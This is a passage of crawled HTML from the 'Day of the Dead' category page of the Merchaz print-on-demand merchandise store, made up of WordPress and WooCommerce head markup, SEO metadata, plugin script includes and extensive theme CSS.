

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://merchaz.com/day-of-the-dead/
body_size: 30143
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://merchaz.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Day of the Dead - Merchaz</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://merchaz.com/day-of-the-dead/" />
<link rel="next" href="https://merchaz.com/day-of-the-dead/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Day of the Dead - Merchaz" />
<meta property="og:url" content="https://merchaz.com/day-of-the-dead/" />
<meta property="og:site_name" content="Merchaz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Day of the Dead - Merchaz" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1241" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://merchaz.com/#organization","name":"Merchaz"},{"@type":"WebSite","@id":"https://merchaz.com/#website","url":"https://merchaz.com","name":"Merchaz","alternateName":"Merchaz","publisher":{"@id":"https://merchaz.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://merchaz.com/day-of-the-dead/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://merchaz.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://merchaz.com/day-of-the-dead/","name":"Day of the Dead"}}]},{"@type":"CollectionPage","@id":"https://merchaz.com/day-of-the-dead/#webpage","url":"https://merchaz.com/day-of-the-dead/","name":"Day of the Dead - Merchaz","isPartOf":{"@id":"https://merchaz.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://merchaz.com/day-of-the-dead/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://merchaz.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Feed" href="https://merchaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Comments Feed" href="https://merchaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Merchaz &raquo; Day of the Dead Category Feed" href="https://merchaz.com/day-of-the-dead/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='themecomplete-epo-css' href='https://merchaz.com/wp-content/plugins/woocommerce-tm-extra-product-options/assets/css/epo.min.css?ver=6.1.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://merchaz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://merchaz.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://merchaz.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://merchaz.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://merchaz.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<style id='themecomplete-extra-css-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-upload-image, .woocommerce table.cart img.epo-upload-image, .woocommerce-page #content table.cart img.epo-upload-image, .woocommerce-page table.cart img.epo-upload-image, .epo-upload-image {max-width: calc(70% - 0.5em)  !important;max-height: none !important;}

/*# sourceURL=themecomplete-extra-css-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://merchaz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://merchaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://merchaz.com/wp-json/wp/v2/product_cat/78" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://merchaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://merchaz.com/wp-content/uploads/2023/04/cropped-ico-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #2ebb77;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1410px}.row.row-collapse{max-width: 1380px}.row.row-small{max-width: 1402.5px}.row.row-large{max-width: 1440px}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:150px;}.header-bottom{min-height: 30px}.header-top{min-height: 33px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 35px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 30px }@media (max-width: 549px) {.header-main{height: 50px}#logo img{max-height: 50px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #2ebb77;}/* Color !important */[data-text-color="primary"]{color: #2ebb77!important;}/* Background Color */[data-text-bg="primary"]{background-color: #2ebb77;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #2ebb77;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #2ebb77}.nav-tabs > li.active > a{border-top-color: #2ebb77}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #2ebb77 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #2ebb77 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #2ebb77;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #2ebb77!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#2ebb77; }[data-text-bg="secondary"]{background-color: #2ebb77;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #2ebb77}/* Color !important */[data-text-color="secondary"]{color: #2ebb77!important;}/* Border */.secondary.is-outline:hover{border-color:#2ebb77}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #2ebb77!important; }.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e8430c}.alert.is-link, .alert.is-outline, .color-alert{color: #e8430c;}/* Color !important */[data-text-color="alert"]{color: #e8430c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e8430c;}body{color: #242424}h1,h2,h3,h4,h5,h6,.heading-font{color: #151515;}.header:not(.transparent) .top-bar-nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #2b2b2b;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #2ebb77;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #2ebb77;}a{color: #258d5a;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #000000; }ins .woocommerce-Price-amount { color: #dd3333; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #0a0a0a!important;}.header-main .header-button > .button:not(.is-outline){background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #0a0a0a!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #0a0a0a!important;}.footer-1{background-color: #0f0f0f}.footer-2{background-color: #252525}.absolute-footer, html{background-color: #191919}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */#top-bar a.nav-top-link {font-size: 13px;font-weight: bold;color: #000;}.header-main .cart-item [data-icon-label]:after{top:-5px}.header .header-bottom .nav > li > a{font-weight:700;color:#292929!important;text-transform:initial}.header #woocommerce-product-search-field-0{border-radius:5px}.header-main .cart-item .cart-img-icon{max-width:25px;width:25px;height:25px}.product-view-pro img{border-radius:10px}.page-wrapper.page-left-sidebar .page-inner ol{margin-left:30px}.info-purchase{border:1px solid #cacaca;border-radius:5px;background:#ebebeb;margin-bottom:20px!important}.product-footer .container #tab-description a{color:#e80000}#product-sidebar{padding:0 5px 10px}#product-sidebar .widget-title{text-align:center;display:block;background:#d33;color:#fff;padding:10px 0;border-radius:5px 5px 0 0}#product-sidebar .is-divider.small{display:none}#product-sidebar .product_list_widget{border:1px solid #d2d2d2;padding:0 5px}#product-sidebar .product_list_widget .amount{display:none}#product-sidebar .product_list_widget a img{width:75px;height:75px}.product-sidebar-small ul.product_list_widget li{padding-left:85px}.product-sidebar-small ul.product_list_widget a{overflow:hidden;text-overflow:ellipsis;line-height:25px;-webkit-line-clamp:3;height:75px;display:-webkit-box;-webkit-box-orient:vertical}#prouct-size-option-id{padding:0 24px;margin-top: -20px;}#prouct-size-option-id li.tmcp-field-wrap{padding:0;margin-bottom:10px}#prouct-size-option-id .tm-epo-field-label{border:1px solid #bfbfbf;padding:10px 0;width:90%;margin-right:0;text-align:center;font-size:15px;font-weight:400;border-radius:10px}#prouct-size-option-id .tm-epo-field-label input{display:none}#prouct-size-option-id .tc-active .tm-epo-field-label{background:#000;color:#fff}#prouct-size-option-id .tm-epo-field-label span.tc-label{padding:0!important}#prouct-color-option-id .tm-epo-element-label, #prouct-size-option-id .tm-epo-element-label { display: none; }#prouct-color-option-id{padding:0 15px 0 20px}#prouct-color-option-id .tc-active span.tmhexcolorimage {min-width: 34px;min-height: 34px;color: #fff;transform: scale(1);transform-origin: 50% center;display: flex;justify-content: center;align-items: center;overflow: hidden;cursor: pointer;position: relative;margin-bottom: 6px;top: -3px;}#prouct-color-option-id .tc-active span.tmhexcolorimage:after {position: absolute;top: 2px;left: 2px;bottom: 2px;right: 2px;border-radius: 50%;content: "";border: 2px solid #fff;}#prouct-color-option-id .tc-active span.tmhexcolorimage:before {top: 50%;left: 50%;transform: translate(-50%,-50%);content: "";position: absolute;height: 10px;width: 10px;background-size: 100%;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-white.png);z-index: 3;background-size: 100%;}#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:before {border-color: #19124f;background-image: url(https://cdn.merchaz.com/wp-content/uploads/2023/06/c-tick-black.png); }#prouct-color-option-id .tc-active span.tmhexcolorimage[alt="White"]:after {border: 2px solid #19124f;}#prouct-color-option-id li span.tmhexcolorimage{min-width: 30px; min-height: 30px; border-radius: 100px; box-shadow: unset; border-color: #fffafa; padding-top: 0!important; width: unset!important; margin-bottom: 10px; margin-left: 0;}#prouct-color-option-id li span.tmhexcolorimage[alt="White"]{border:1px solid #c9c9c9}#prouct-color-option-id li span.tc-label{display:none}.product-info li.tmcp-field-wrap.tmhexcolorimage-li-nowh{padding:0!important}.product-info .wcppec-checkout-buttons.woo_pp_cart_buttons_div{display:none}.product-info .yith-wcwl-add-button{border:1px solid #000;padding:5px;text-align:center}.product-info .yith-wcwl-add-button:hover{background:#d8d8d8}.product-info .yith-wcwl-add-button a{width:100%;display:block}.product-info button.single_add_to_cart_button{width:33%;margin:0;padding:0;border-radius:30px;background:#fff!important;border:1px solid #009f69;color:#009f69}button.dokan-store-support-btn-product{margin:0;background-color:#ff3c33!important}.product-info button.button.buy_now_button{width:35%;padding:0;margin:0;background:#ff6239;border-radius:30px}.product-info button.single_add_to_cart_button,.product-info button.button.buy_now_button{text-transform:inherit}a.button.product_type_customizable{margin-bottom:0}.product-info select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 25px;border-radius:36px;background-color:#f5f7fa;box-shadow:unset;display:inline}.product-info h1{font-weight:300;font-size:20px}.product-info .is-divider.small{display:block}.product-info .accordion-inner{padding:10px}.product-info .size-guide { font-size: 14px; color: #282828; float: right; border-bottom: 1px solid #4caf50; padding: 5px 0px; margin-right: 15px; }p.product-size { float: left; line-height: 45px; }.product-info .size-guide span img{height:15px;width:15px;margin-right:6px}.share-produtview{color:#000}.share-produtview .share-icons-title{display:block;font-size:20px}.product-page-accordian button.toggle{right:0;left:unset}.product-page-accordian .accordion-title{padding:10px;transition:unset;font-size:unset}.search-product{background:#fff;padding:10px;border-radius:10px;margin-bottom:20px;box-shadow:0 1px 5px 1px #ddd}.search-product .large-6{padding-bottom:0}.search-product p{margin-bottom:0}.related-product{background:#fff;margin-bottom:20px}.related-product h3{padding-bottom:5px}.related-product .small-12{padding-bottom:0}.vertical-thumbnails{overflow-x:unset;overflow-y:unset}.product-thumbnails img{opacity:1}.product-small.box .product-title a{color:#282828}.product-small.box img{border-radius:10px}#optiont-ype { margin-bottom: 25px; }#optiont-ype .tc-element-inner-wrap{width:100%;position:relative;max-width:100%;margin-top:30px}#optiont-ype .tc-element-inner-wrap .tc-epo-label.tm-epo-element-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0px;display:block;width:20%}#optiont-ype .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#optiont-ype .tc-element-inner-wrap .tc-element-container ul{width:100%;margin:0;}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li { padding: 0; justify-content: unset; -webkit-box-align: unset; display: flex; flex: unset !important; margin-right: 15px; width: unset; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li span { box-shadow: unset; padding: 10px 10px; font-size: 17px; font-weight: 500; margin: 0; border-radius: 30px; }#optiont-ype .tc-element-inner-wrap .tc-element-container ul li .tc-epo-text-wrapper{border:1px solid #bfbfbf}#optiont-ype .tc-element-inner-wrap .tc-element-container ul li.tc-active .tc-epo-text-wrapper { background: #000; color: #fff; border: 1px solid #000000; }#option-style .tc-element-inner-wrap{width:100%;position:relative;max-width:100%}#option-style .tc-element-inner-wrap .tc-cell.tc-epo-label{-ms-flex:unset;flex:unset;max-width:unset;float:left;left:0;display:block;width:20%;margin-bottom:0;line-height:70px}#option-style .tc-element-inner-wrap .tc-element-container{float:right;right:15px;display:block;max-width:unset}#option-style .tc-element-inner-wrap select.tmcp-field{appearance:none;font-family:inherit;font-weight:300;margin-top:10px;width:100%;height:100%;border:1px solid #dbdbdb;color:#5c5c5c;font-size:15px;padding:10px 15px;border-radius:30px;background-color:#fff;box-shadow:unset;display:inline}.menu-question-container .current-menu-item{color:#000;font-weight:700}.page-left-sidebar .page-inner ul li{margin-left:30px}.selles-markete h2{text-align:center;display:block}.selles-markete b{display:none}.woocommerce-mini-cart__buttons.buttons{margin-bottom:10px}.woocommerce-mini-cart__buttons.buttons a{border-radius:5px}p.styled__ItemParagraph-sc-e15fka-1.ghhjmh{margin-top:-15px;margin-bottom:5px;font-size:15px;font-weight:400;line-height:2;color:#282828;white-space:pre-line;margin-right:10px;margin-left:10px}.cpf-type-radioprint-location-div{display:flex!important;position:unset!important;padding:0!important}.cpf-type-radioprint-location-div .tc-epo-label { float: left; display: block; left: 15px; -ms-flex: unset!importa; flex: unset!important; max-width: unset!important; line-height: 40px; }.cpf-type-radioprint-location-div .tc-element-container{float:right;max-width:unset!important;width:unset;background:#fff;right:15px;display:block;position:absolute;border:1px solid #bcbcbc;border-radius:30px;margin:0;padding:0}.cpf-type-radioprint-location-div .tc-element-container ul li{padding:unset!important}.cpf-type-radioprint-location-div .tc-element-container ul li span{box-shadow:unset!important;border:unset!important;display:inline-flex;align-items:center;text-align:center;cursor:pointer;user-select:none;padding:6px 12px}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active span{background:#000;color:#fff}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:first-child span{border-radius:44px 0 0 44px;border-right:none}.cpf-type-radioprint-location-div .tc-element-container ul li.tc-active:last-child span{border-radius:0 44px 44px 0;border-left:none}.size-guide-block table{border:1px solid #d5d5d5}.size-guide-block img{margin:0 auto;display:block}.size-guide-block .nav-size-normal{border:1px solid #c9c9c9;width:unset;margin:0 auto;border-radius:22px;padding:3px}.size-guide-block .nav-size-normal .tab.active a{background:#000;color:#fff;padding:0 20px}.size-guide-block .nav-size-normal .tab a{color:#000;font-weight:500}.size-guide-block table thead th{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table thead th:nth-child(1){border-left:0 solid #c3c3c3}.size-guide-block table tbody td{text-align:center;border-left:1px solid #c3c3c3}.size-guide-block table tbody td:nth-child(1){border-left:unset}.pod-mearch{display:block;margin:0 auto;position:absolute;z-index:9999;width:100%}.pod-mearch img{width:27%;margin:0 auto;display:block;margin-top:190px;opacity:.85}.title-product-view{padding-bottom:10px}.title-product-view .is-divider.small{display:none}.title-product-view h1{font-size:20px;color:#282828}p#billing_address_1_field{width:100%}p#billing_address_2_field{display:none}.product-footer h2.product-section-title{margin:0}.badge-container{display:none}.row-report{display:flex;flex-wrap:wrap}.row-report .col-12.col-md-6{flex:0 0 50%;max-width:50%;padding-right:10px;padding-left:10px}#footer .form-flat{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}#footer span.wpcf7-form-control-wrap{flex:0 0 50%;max-width:50%;margin-right:5px;margin-left:15px}#footer span.wpcf7-spinner{display:none}#footer form.wpcf7-form.init{margin-bottom:0}.wordCarousel{color:#000}.wordCarousel div{overflow:hidden;position:relative;float:left;height:110px;padding-top:10px;margin-top:-10px;width:100%}.wordCarousel li{color:#000;padding:0 10px;height:45px;margin-bottom:45px;display:block}ul.flip4 li{margin-left:0;color:#000;font-size:40px}ul.flip4 li,.wordCarousel{font-size:60px;padding-left:0}.flip2{animation:flip2 5s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip3{animation:flip3 7s cubic-bezier(0.23,1,0.32,1.2) infinite}.flip4{animation:flip4 3s cubic-bezier(0.23,1,0.32,1.2) infinite}@keyframes flip2 {0%{margin-top:-180px}5%{margin-top:-90px}50%{margin-top:-90px}55%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip3 {0%{margin-top:-270px}5%{margin-top:-180px}33%{margin-top:-180px}38%{margin-top:-90px}66%{margin-top:-90px}71%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}@keyframes flip4 {0%{margin-top:-360px}5%{margin-top:-270px}25%{margin-top:-270px}30%{margin-top:-180px}50%{margin-top:-180px}55%{margin-top:-90px}75%{margin-top:-90px}80%{margin-top:0}99.99%{margin-top:0}100%{margin-top:-270px}}h1.wordCarousel strong::before{content:'';position:absolute;height:24px;width:100%;right:-15px;top:110px;-webkit-mask-image:url();mask-image:url();-webkit-mask-repeat:no-repeat;background-size:cover;background-repeat:no-repeat;mask-repeat:no-repeat;background-color:#b11222;-webkit-transform:scale(0.5);transform:scale(0.5)}.what-people .testimonial-box{background:#fff;padding:10px;border-radius:10px;box-shadow:0 15px 50px rgba(0,0,0,0.08);transition:all .3s}.h2-home h2{font-size:40px}.slider-home .merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px;border-radius:40px;bottom:10px}.slider-home .count-home h2{margin-bottom:0;font-size:48px}.slider-home .count-home p{font-weight:300;font-size:18px;color:#7e7e7e!important;justify-content:flex-start}.slider-home .Join-seller{border:unset;color:#282828!important;height:60px;line-height:60px}.slider-home .Join-seller:hover{box-shadow:unset!important;background-color:unset!important}.slider-home .Join-seller i{height:30px;width:30px;line-height:30px;text-align:center;background:#2ebb77;-webkit-animation:ripple-white 1s linear infinite;animation:ripple-white 1s linear infinite;-webkit-transition:.5s;font-size:13px;border-radius:50%;color:#fff;margin-right:15px}@keyframes ripple-white {0%{box-shadow:0 0 0 .1rem #4d0000 0 0 0 .5rem #2a0000 0 0 0 .7rem #170000}100%{box-shadow:0 0 0 .5rem #800 0 0 0 .7rem #630000 0 0 0 .9rem rgba(255,255,255,0)}}.home-t-shirt-printing .accordion .accordion-item{background:#fff;margin-bottom:15px;box-shadow:0 15px 50px rgba(0,0,0,0.08);border-radius:15px;padding:20px}.home-t-shirt-printing .accordion .accordion-item .accordion-title,.home-t-shirt-printing .accordion .accordion-inner .accordion-title{color:#282828;border:unset;background:unset;padding:0}.home-t-shirt-printing .accordion .accordion-item .accordion-title button.toggle{display:none}.home-t-shirt-printing .accordion .accordion-item .accordion-inner{padding:10px 0}.home-t-shirt-printing .accordion .accordion-item .accordion-inner p{margin-bottom:0}.Standoutfrom .icon-box.featured-box img{border-radius:50%}.home-create-custom .icon-box.featured-box{padding:15px}.home-create-custom .icon-box.featured-box img{border-radius:10px}.home-create-custom .icon-box.featured-box .sub-title{background-color:#2ebb77;border-radius:40px;color:#fff;display:inline-block;font-weight:700;padding:3px 24px;margin:15px 0}.home-create-custom .icon-box.featured-box .icon-box-text{padding:0 10px}.img-about-us img{border-radius:12px}.merch-heading-title--sub-heading-1{color:#b479d9;background-color:rgba(180,121,217,0.15);display:inline;position:relative;font-size:18px!important;padding:8px 18px!important;border-radius:40px;bottom:10px}.form-services .col.medium-6.small-12.large-6{padding:5px 0}.form-services .col.medium-12.small-12.large-12{padding:5px 0}.form-services .form-rq{padding:15px}.form-services .ct-form-2{padding:15px}.form-services h2{font-size:30px;margin-bottom:10px}.form-services .ct-header{font-size:18px;font-weight:600}.form-services .form-rq .text{margin-bottom:15px}.form-services select.wpcf7-form-control{width:100%;height:100%;border:none;color:#5c5c5c;font-size:15px;padding:15px 